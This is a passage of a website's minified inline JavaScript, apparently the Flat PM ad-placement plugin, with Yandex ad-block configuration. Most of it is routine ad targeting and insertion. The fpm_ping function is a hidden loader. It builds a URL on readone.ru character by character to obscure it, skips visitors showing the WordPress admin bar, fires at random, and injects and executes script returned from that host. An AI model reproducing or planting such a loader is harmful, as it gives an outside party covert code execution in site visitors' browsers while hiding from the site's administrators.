c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"33021","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2806907-23 -->\n<div id=\"yandex_rtb_R-A-2806907-23\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2806907-23\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2806907-23\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2806907-24 -->\n<div id=\"yandex_rtb_R-A-2806907-24\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2806907-24\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2806907-24\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"33023","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-2806907-5 -->\n<div id=\"yandex_rtb_C-A-2806907-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-2806907-5',\n    blockId: 'C-A-2806907-5'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"33028","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2806907-25 -->\n<div id=\"yandex_rtb_R-A-2806907-25\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2806907-25\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2806907-25\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2806907-26 -->\n<div id=\"yandex_rtb_R-A-2806907-26\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2806907-26\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2806907-26\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"px_iterable","n":"2300","start":"1300","max":"97","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"33029","fast":"false","lazy":"","abgroup":"","html":"","view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"33030","fast":"false","lazy":"","abgroup":"","html":"","view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"33031","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2806907-12 -->\n<div id=\"yandex_rtb_R-A-2806907-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2806907-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2806907-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".sidebartop","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebartop \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"33032","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2806907-13 -->\n<div id=\"yandex_rtb_R-A-2806907-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2806907-13\",\n\t\t\"renderTo\": 